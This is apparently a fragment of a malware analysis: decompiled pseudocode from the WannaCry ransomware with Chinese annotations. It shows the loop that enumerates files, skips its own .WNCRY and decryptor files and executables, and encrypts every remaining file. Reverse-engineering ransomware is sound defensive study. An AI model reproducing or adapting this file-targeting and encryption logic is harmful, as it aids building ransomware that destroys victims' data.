 115 {
116 if ( wcscmp(FindFileData.cFileName, aWanadecryptorB) )// 将文件名与@WanaDecryptor@.bmp做对比
117 {
118 TargetFileFullPath = 0;
119 memset(&v44, 0, 0x4E0u);
120 HIWORD(v48) = 0;
121 FileKind = FilterPostFix(FindFileData.cFileName);// 对后缀进行过滤 返回值为1说明是exe或dll 2说明是文本文件或者图片
122 v48 = FileKind;
123 if ( FileKind != (wchar_t *)6 // 如果后缀为.WNCRY直接跳过
124 && FileKind != (wchar_t *)1 // 如果是exe和dll直接跳过遍历下一个文件
125 && (FileKind || FindFileData.nFileSizeHigh > 0 || FindFileData.nFileSizeLow >= 0xC800000) )
126 {
127 wcsncpy(&TaegetFileName, FindFileData.cFileName, 0x103u);// 将文件名拷贝到目标内存
128 wcsncpy(&TargetFileFullPath, &String, 0x167u);// 将完整路径拷贝到目标内存
129 dwFileSizeHigh = FindFileData.nFileSizeHigh;
130 dwFileSizeLow = FindFileData.nFileSizeLow;
131 sub_10003760(&v32, &v36, v33, &TargetFileFullPath);// 这个函数会操作容器将容器的计数+1
132 }
133 }
134 }
135 }
136 }
137 }
138 hFile = hFindFile;
139 }
140 while ( FindNextFileW(hFindFile, &FindFileData) );// 查找下一个文件
141 FindClose(hFile);
142 for ( i = *(wchar_t **)v33; i != v33; i = *(wchar_t **)i )// 循环加密所有的文件
143 {
144 if ( !EncryptAllFile(v5, i + 4, 1) ) // 加密所有文件
145 sub_10003760((_DWORD *)a3, &v36, *(_DWORD **)(a3 + 4), i + 4);
146 }